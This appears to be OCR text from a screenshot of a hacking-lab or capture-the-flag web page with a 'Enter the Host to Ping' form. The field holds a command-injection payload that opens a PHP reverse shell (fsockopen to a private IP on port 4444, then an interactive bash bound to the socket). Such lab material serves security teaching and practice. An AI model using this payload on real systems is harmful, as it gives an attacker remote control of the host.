 You are 1337 Hax0r. Keep
your patiene and proceed
further.
Enter the Host to Ping:
fsockopen("192.168.79.128",4444);exec("/bin/bash -i <&3 >&3 2>&3");'
submit